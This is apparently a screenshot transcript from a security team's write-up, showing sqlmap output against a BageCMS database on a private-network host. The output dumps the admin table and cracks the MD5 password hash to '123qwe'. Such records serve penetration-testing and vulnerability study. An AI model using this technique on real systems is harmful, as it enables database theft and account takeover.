 cmd.exe (Admin)
[3] file with list of dictionary files
>
[16:55:39] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[16:55:40] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:55:40] [INFO] starting 4 processes
[16:55:43] [INFO] cracked password '123qwe' for user 'admin'
Database: bagecms
Table: bage_admin
[1 entry]
+----------+-------------------------------------------+
| username | password |
+----------+-------------------------------------------+
| admin | 46f94c8de14fb36680850768ff1b7f2a (123qwe) |
+----------+-------------------------------------------+
[16:55:47] [INFO] table 'bagecms.bage_admin' dumped to CSV file 'C:\Users\Administrator\.sqlmap\output\192.168.22.22\dump\
bagecms\bage_admin.csv'
[16:55:47] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\192.168.22.22'
[*] shutting down at 16:55:47
C:\Users\Administrator\Desktop
>
Gcow安全团队